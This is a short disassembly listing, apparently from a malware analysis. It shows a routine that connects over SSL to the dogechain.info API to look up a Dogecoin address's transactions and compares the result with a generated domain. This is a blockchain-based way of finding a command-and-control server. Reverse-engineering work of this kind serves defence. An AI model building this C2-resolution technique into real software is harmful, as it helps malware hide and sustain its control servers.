 contact_dogechain proc near
push rcx
lea rdx, generate_cnc_address
lea rdi, dogechain_info ; "dogechain.info"
mov rsi, cs:off_7FB41A415370 ; "/api/v1/address/sent/DP9S4V3TeqRES3Zp7d"...
call SSL_connect
mov rsi, cs:generated_domain
mov dl, 0FFh
test rsi, rsi
jz short return
mov rdi, cs:off_7FB41A415378 ; "46927e019820"
xor edx, edx
test rdi, rdi
jz short return
call strcmp
xor edx, edx
test eax, eax
jnz short return
mov cs:dword_7FB41A415754, 0
mov dl, 1
return:
mov eax, edx
pop rdx
retn
contact_dogechain endp